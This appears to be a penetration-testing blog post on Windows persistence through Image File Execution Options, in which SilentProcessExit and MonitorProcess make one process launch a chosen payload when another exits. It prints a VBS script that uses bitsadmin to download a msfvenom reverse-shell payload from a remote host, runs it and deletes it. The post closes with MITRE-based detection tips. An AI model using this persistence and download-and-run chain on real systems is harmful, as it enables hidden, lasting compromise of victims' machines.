Checkout SlayerLabs.com!
Networks Engineered to Exploit.
- Windows/UNIX - Domains/Subnets - Initial/Post/Lateral - Low Cost VPN Ranges -
Image File Execution Options
This is a quick post on maintaining persistence with Image File Execution Options. IFEO is a built-in windows functionality for attaching debugger processes to other arbitrary processes. These options can be set completely within the registry. It’s a useful functionality for Windows programming, but can be exploited as a method to maintain persistence.

As documented by MITRE T1183, an offensive method to use with ifeo is the MonitorProcess function along with SilentProcessExit. This will essentially trigger an arbitrary monitor process when the designated ifeo process exits. A simple example is to: trigger calc.exe upon exit of notepad.exe.
Using this MonitorProcess technique a few registry keys need to be set. The first key setting is to add notepad.exe to IFEO.
The second is to set the reporting mode to 0x1 which launches the monitor process of calc.exe.
Now what happens when notepad is open and closed:
More Practical
Since the monitoring process can be any arbitrary process, what would you choose as an attacker? A malicious exe perhaps? What else?
Besides running a simple exe stored on the targets filesystem, and attacker could run built-in processes with custom parameters as to avoid detection. Checkout a few of my prior posts showcasing a few of these Living off the Land techniques if interested.
Since the MonitorProcess can be anything, an attacker could potentially execute command line arguments with C:\Windows\System32\cmd.exe right? How about wscript.exe?
As to avoid command prompts popping up and to keep the reverse shell payload off system I utilized vbs and bitsadmin. The .vbs script that will be on system will be set as the MonitorProcess. Here’s the source:
Set rev = CreateObject ("Wscript.Shell") : Dim strArgs
strArgs = "cmd /c bitsadmin.exe /transfer /download hxxp://172.20.0.2/shells/l.vbs C:\Users\Public\demo\l.vbs && C:\Users\Public\demo\l.vbs && del C:\Users\Public\demo\l.vbs"
rev.Run strArgs, 0, false
So it’ll download the vbs payload, run it and delete it. The payload (l.vbs) was generated by msfvenom. The registry entry will execute wscript.exe with the evil vbs script as a parameter.
Once everything is set within the registry, the POC is tested:

Detection
Per MITRE documentation, watch for processes with creation flags of DEBUG_PROCESS or DEBUG_ONLY_THIS_PROCESS. Watch for any unusual parent processes - ex: Parent process of weirdProcess.exe is notepad.exe. After testing this technique in a few lab machines, I’d definitely be looking for registry entries under SilentProcessExit if any exist.
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\SilentProcessExit"